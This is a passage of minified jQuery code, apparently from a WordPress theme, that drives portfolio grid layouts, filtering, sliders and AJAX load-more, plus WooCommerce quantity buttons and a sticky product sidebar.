c="",d=b.find(".edgtf-layout-changer"),e=b.find(".edgtf-ptf-list-paging");b.hasClass("edgtf-ptf-has-filter")&&(c=b.find(".edgtf-portfolio-filter-holder-inner ul li").data("class"),c="."+c);var f=b.find(".edgtf-portfolio-list-holder");if(f.mixItUp({callbacks:{onMixLoad:function(){f.find("article").css("visibility","visible"),e.animate({opacity:1},300,"easeOutSine"),n()},onMixStart:function(){f.find("article").css("visibility","visible")},onMixBusy:function(){f.find("article").css("visibility","visible")},onMixEnd:function(){e.animate({opacity:1},300,"easeOutSine"),setTimeout(function(){edgtf.modules.shortcodes.edgtfParallaxSections();var b=f.find(".edgtf-portfolio-link > .edgtf-shuffle");b.each(function(){var b=a(this);b.css("width",b.width())}),b.chaffle({speed:25,time:100})},1e3)}},selectors:{filter:c},animation:{effects:"fade",duration:300,easing:"cubic-bezier(0.38, 0.76, .3, 0.87)"}}),e.find("a").click(function(){a(this).stop().closest(".edgtf-ptf-list-paging").animate({opacity:0},200,"easeOutSine")}),d.length){var g=f.closest(".edgtf-portfolio-list-holder-outer"),h=g.attr("data-columns"),i="",j="";d.find(".edgtf-original-layout .edgtf-cube").addClass("active"),"1"===h&&(i="edgtf-ptf-one-column"),"2"===h&&(i="edgtf-ptf-two-columns",j="edgtf-ptf-one-column"),"3"===h&&(i="edgtf-ptf-three-columns",j="edgtf-ptf-two-columns"),"4"===h&&(i="edgtf-ptf-four-columns",j="edgtf-ptf-three-columns"),"5"===h&&(i="edgtf-ptf-five-columns",j="edgtf-ptf-four-columns"),"6"===h&&(i="edgtf-ptf-six-columns",j="edgtf-ptf-four-columns"),d.find(".edgtf-two-columns a").click(function(){f.hasClass("edgtf-layout-changed")||(a(this).closest(".edgtf-layout-changer").find(".edgtf-cube").removeClass("active"),a(this).siblings(".edgtf-cube").addClass("active"),f.mixItUp("changeLayout",{containerClass:"edgtf-layout-changed"},function(b){var c=f.find("article");e.fadeOut(),c.each(function(b){a(this).delay(80*b).animate({opacity:0},200,"easeOutSine")}),f.delay(80*c.length).animate({opacity:0},200,"easeOutSine",function(){g.removeClass(i).addClass(j),c.css({opacity:1}),f.delay(100).animate({opacity:1},300,"easeOutCubic",function(){e.fadeIn(200)})})}))}),d.find(".edgtf-original-layout a").click(function(){f.hasClass("edgtf-layout-changed")&&(a(this).closest(".edgtf-layout-changer").find(".edgtf-cube").removeClass("active"),a(this).siblings(".edgtf-cube").addClass("active"),f.mixItUp("changeLayout",{containerClass:"edgtf-layout-original"},function(b){var c=f.find("article");e.fadeOut(),c.each(function(b){a(this).delay(80*b).animate({opacity:0},200,"easeOutSine")}),f.delay(80*c.length).animate({opacity:0},200,"easeOutSine",function(){g.removeClass(j).addClass(i),c.css({opacity:1}),f.delay(100).animate({opacity:1},300,"easeOutCubic",function(){e.fadeIn(200)})})}))})}}function h(){var b=a(".edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry");b.length&&b.each(function(){var b=a(this).children(".edgtf-portfolio-list-holder"),c=b.find(".edgtf-portfolio-list-masonry-grid-sizer").width()/1.33;j(c,b),i(b),n()})}function i(a){a.animate({opacity:1}),a.isotope({itemSelector:".edgtf-portfolio-item",masonry:{columnWidth:".edgtf-portfolio-list-masonry-grid-sizer"}})}function j(a,b){var c=b.find(".edgtf-default-masonry-item"),d=b.find(".edgtf-large-width-masonry-item"),e=b.find(".edgtf-large-height-masonry-item"),f=b.find(".edgtf-large-width-height-masonry-item");c.css("height",a),e.css("height",Math.round(2*a)),edgtf.windowWidth>600?(f.css("height",Math.round(2*a)),d.css("height",a)):(f.css("height",a),d.css("height",Math.round(a/2)))}function k(){var b=a(".edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest, .edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry-with-space");b.length&&b.each(function(){var b=a(this).children(".edgtf-portfolio-list-holder");b.waitForImages(function(){l(b)})})}function l(a){a.animate({opacity:1}),a.isotope({itemSelector:".edgtf-portfolio-item",masonry:{gutter:".edgtf-portfolio-list-pinterest-grid-gutter",columnWidth:".edgtf-portfolio-list-pinterest-grid-sizer"}})}function m(){var b=a(".edgtf-portfolio-filter-holder.edgtf-masonry-filter");b.length&&b.each(function(){var b=a(this),c=null;b.find("ul li").data("class");b.find(".filter:first").addClass("current"),b.find(".filter").click(function(){var d=a(this);clearTimeout(c),a(".isotope, .isotope .isotope-item").css("transition-duration","0.8s"),c=setTimeout(function(){a(".isotope, .isotope .isotope-item").css("transition-duration","0s")},700);var e=a(this).attr("data-filter");return b.siblings(".edgtf-portfolio-list-holder-outer").find(".edgtf-portfolio-list-holder").isotope({filter:e}),b.find(".filter").removeClass("current"),d.addClass("current"),!1})})}function n(){function b(a){a.height()>75?a.addClass("edgtf-display-block"):a.removeClass("edgtf-display-block")}var c=a(".edgtf-portfolio-list-holder-outer.edgtf-info-from-bottom");c.length&&c.each(function(){var c=a(this);c.find("article").each(function(){var c=a(this),d=c.find(".edgtf-item-text-overlay");b(d),a(window).resize(function(){b(d)})})})}function o(){var b=a(".edgtf-portfolio-list-holder-outer.edgtf-portfolio-slider-holder");b.length&&b.each(function(){function b(){c.waitForImages(function(){c.addClass("edgtf-appeared")})}var c=a(this),d=c.children(".edgtf-portfolio-list-holder"),e=c.data("items"),f=2,g=3;d.owlCarousel({autoPlay:5e3,responsive:{0:{items:1},600:{items:f},768:{items:g},1e3:{items:e}},pagination:!0,loop:!0,autoplay:!0,autoplayTimeout:5e3,autoplayHoverPause:!0,nav:!1,mouseDrag:!0,touchDrag:!0,smartSpeed:600,onInitialized:function(){b()}})})}function p(){var b=a(".edgtf-portfolio-list-holder-outer.edgtf-ptf-load-more");b.length&&b.each(function(){var b,c,d=a(this),e=d.find(".edgtf-portfolio-list-holder"),f=d.find(".edgtf-ptf-list-load-more a");"undefined"!=typeof d.data("max-num-pages")&&d.data("max-num-pages")!==!1&&(c=d.data("max-num-pages")),f.on("click",function(g){var h=r(d);if(b=h.nextPage,g.preventDefault(),g.stopPropagation(),b<=c){var i=s(h);a.ajax({type:"POST",data:i,url:edgtCoreAjaxUrl,success:function(c){b++,d.data("next-page",b);var f=a.parseJSON(c),g=q(f.html);d.waitForImages(function(){setTimeout(function(){d.hasClass("edgtf-ptf-masonry")||d.hasClass("edgtf-ptf-pinterest")||d.hasClass("edgtf-ptf-masonry-with-space")?e.isotope().append(g).isotope("appended",g).isotope("reloadItems"):e.mixItUp("append",g)},400)})}})}b===c&&f.hide()})})}function q(b){var c=a.trim(b),d=a(c),e=a();return d.each(function(a,b){1===b.nodeType&&(e=e.add(this))}),e}function r(a){var b={};return b.type="",b.columns="",b.gridSize="",b.orderBy="",b.order="",b.number="",b.imageSize="",b.filter="",b.filterOrderBy="",b.category="",b.selectedProjectes="",b.showLoadMore="",b.titleTag="",b.nextPage="",b.maxNumPages="","undefined"!=typeof a.data("type")&&a.data("type")!==!1&&(b.type=a.data("type")),"undefined"!=typeof a.data("data-gallery-hover-type")&&a.data("data-gallery-hover-type")!==!1&&(b.galleryHoverType=a.data("data-gallery-hover-type")),"undefined"!=typeof a.data("data-standard-hover-type")&&a.data("data-standard-hover-type")!==!1&&(b.standardHoverType=a.data("data-standard-hover-type")),"undefined"!=typeof a.data("space")&&a.data("space")!==!1&&(b.space=a.data("space")),"undefined"!=typeof a.data("grid-size")&&a.data("grid-size")!==!1&&(b.gridSize=a.data("grid-size")),"undefined"!=typeof a.data("columns")&&a.data("columns")!==!1&&(b.columns=a.data("columns")),"undefined"!=typeof a.data("order-by")&&a.data("order-by")!==!1&&(b.orderBy=a.data("order-by")),"undefined"!=typeof a.data("order")&&a.data("order")!==!1&&(b.order=a.data("order")),"undefined"!=typeof a.data("number")&&a.data("number")!==!1&&(b.number=a.data("number")),"undefined"!=typeof a.data("image-size")&&a.data("image-size")!==!1&&(b.imageSize=a.data("image-size")),"undefined"!=typeof a.data("filter")&&a.data("filter")!==!1&&(b.filter=a.data("filter")),"undefined"!=typeof a.data("filter-order-by")&&a.data("filter-order-by")!==!1&&(b.filterOrderBy=a.data("filter-order-by")),"undefined"!=typeof a.data("change-layout")&&a.data("change-layout")!==!1&&(b.changeLayout=a.data("change-layout")),"undefined"!=typeof a.data("category")&&a.data("category")!==!1&&(b.category=a.data("category")),"undefined"!=typeof a.data("selected-projects")&&a.data("selected-projects")!==!1&&(b.selectedProjectes=a.data("selected-projects")),"undefined"!=typeof a.data("show-load-more")&&a.data("show-load-more")!==!1&&(b.showLoadMore=a.data("show-load-more")),"undefined"!=typeof a.data("title-tag")&&a.data("title-tag")!==!1&&(b.titleTag=a.data("title-tag")),"undefined"!=typeof a.data("next-page")&&a.data("next-page")!==!1&&(b.nextPage=a.data("next-page")),"undefined"!=typeof a.data("max-num-pages")&&a.data("max-num-pages")!==!1&&(b.maxNumPages=a.data("max-num-pages")),b}function s(a){var b={action:"edgt_core_portfolio_ajax_load_more",type:a.type,space:a.space,galleryHoverType:a.galleryHoverType,standardHoverType:a.standardHoverType,columns:a.columns,gridSize:a.gridSize,orderBy:a.orderBy,order:a.order,number:a.number,imageSize:a.imageSize,filter:a.filter,filterOrderBy:a.filterOrderBy,changeLayout:a.changeLayout,category:a.category,selectedProjectes:a.selectedProjectes,showLoadMore:a.showLoadMore,titleTag:a.titleTag,nextPage:a.nextPage};return b}var t={};edgtf.modules.portfolio=t,t.edgtfOnDocumentReady=b,t.edgtfOnWindowLoad=c,t.edgtfOnWindowResize=d,t.edgtfOnWindowScroll=e,t.edgtfInitPortfolioListMasonry=h,t.edgtfInitPortfolioListPinterest=k,t.edgtfInitPortfolio=f,t.edgtfInitPortfolioMasonryFilter=m,t.edgtfInitPortfolioSlider=o,t.edgtfInitPortfolioLoadMore=p,t.edgtfPortfolioInfoFromBottomHeight=n,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var u=function(){var b=a(".edgtf-follow-portfolio-info .small-images.edgtf-portfolio-single-holder .edgtf-portfolio-info-holder, .edgtf-follow-portfolio-info .small-slider.edgtf-portfolio-single-holder .edgtf-portfolio-info-holder");if(b.length)var c=b.parent(),d=c.offset().top,e=c.height(),f=a(".edgtf-portfolio-media"),g=f.height(),h=a(".header-appear, .edgtf-fixed-wrapper"),i=h.length?h.height():0;var j=function(){if(b.length&&g>e&&edgtf.scroll>d){var a=edgtf.scroll-d+edgtfGlobalVars.vars.edgtfAddForAdminBar+i+20;a+e>g&&(a=g-e),b.animate({marginTop:a})}},k=function(){b.length&&g>e&&(edgtf.scroll>d?edgtf.scroll+i+edgtfGlobalVars.vars.edgtfAddForAdminBar+e+70<d+g?(a(".header-appear, .edgtf-fixed-wrapper").length&&(i=a(".header-appear, .edgtf-fixed-wrapper").height()),b.stop().animate({marginTop:edgtf.scroll-d+edgtfGlobalVars.vars.edgtfAddForAdminBar+i+20}),i=0):b.stop().animate({marginTop:g-e}):b.stop().animate({marginTop:0}))};return{init:function(){j(),a(window).scroll(function(){k()})}}}}(jQuery),function(a){"use strict";function b(){d(),e(),f(),g(),a(".woocommerce-tabs ul.tabs>li a").on("click",function(){a(this).parents(".summary").hasClass("edgtf-sticky-sidebar-appeared")&&(a(this).parents(".summary").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}),setTimeout(function(){h().init()},100))})}function c(){h().init()}function d(){a(document).on("click",".edgtf-quantity-minus, .edgtf-quantity-plus",function(b){b.stopPropagation();var c,d=a(this),e=d.siblings(".edgtf-quantity-input"),f=parseFloat(e.attr("step")),g=parseFloat(e.attr("max")),h=!1,i=parseFloat(e.val());d.hasClass("edgtf-quantity-minus")&&(h=!0),h?(c=i-f,c>=1?e.val(c):e.val(1)):(c=i+f,void 0===g?e.val(c):c>=g?e.val(g):e.val(c)),e.trigger("change")})}function e(){(a(".woocommerce-ordering .orderby").length||a("#calc_shipping_country").length)&&(a(".woocommerce-ordering .orderby").select2(),a("#calc_shipping_country").select2())}function f(){var b=a(".edgtf-woocommerce-single-page .images .woocommerce-product-gallery__image");b.length&&(b.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof edgtf.modules.common.edgtfPrettyPhoto&&edgtf.modules.common.edgtfPrettyPhoto())}function g(){
var b=a(".woocommerce-pagination");b.length&&b.find("> ul > li").each(function(){var b=a(this);b.children("a").hasClass("prev")&&b.addClass("prev-arrow"),b.children("a").hasClass("next")&&b.addClass("next-arrow")})}function h(){function b(){d.length&&d.each(function(){var b=a(this);f=b.offset().top,g=b.position().top,h=b.children(".summary").outerHeight(),i=b.width(),j.push({object:b,offset:f,position:g,height:h,width:i})})}function c(){j.length&&edgtf.body.hasClass("edgtf-woo-sticky-holder-enabled")&&a.each(j,function(b){var c=j[b].object,d=j[b].offset,f=j[b].position,g=j[b].height,h=j[b].width;if(edgtf.body.hasClass("edgtf-fixed-on-scroll")?(e=88,a(".edgtf-fixed-wrapper").hasClass("edgtf-fixed")&&(e=a(".edgtf-page-header .edgtf-fixed-wrapper.fixed").height())):e=a(".edgtf-page-header").height(),edgtf.windowWidth>1024){var i=-(f-e-10),k=g-f,l=c.parent().children(".images").outerHeight(),m=d-e-f-edgtfGlobalVars.vars.edgtfTopBarHeight+l;edgtf.scroll>=d-e&&g<l?(c.children(".summary").hasClass("edgtf-sticky-sidebar-appeared")?c.children(".summary.edgtf-sticky-sidebar-appeared").css({top:i+"px"}):c.children(".summary").addClass("edgtf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px",width:h,"margin-top":"-10px"}).animate({"margin-top":"0"},200),edgtf.scroll+k>=m?c.children(".summary.edgtf-sticky-sidebar-appeared").css({position:"absolute",top:l-k+i-e+"px"}):c.children(".summary.edgtf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px"})):c.children(".summary").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else c.children(".summary").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}var d=a(".edgtf-single-product-summary"),e=0,f=0,g=0,h=0,i=0,j=[];return{init:function(){b(),c(),a(window).scroll(function(){c()})},reInit:c}}var i={};edgtf.modules.woocommerce=i,i.edgtfInitQuantityButtons=d,i.edgtfInitSelect2=e,i.edgtfWooCommerceStickySidebar=h,i.edgtfOnDocumentReady=b,i.edgtfOnWindowLoad=c,a(document).ready(b),a(window).load(c)}(jQuery);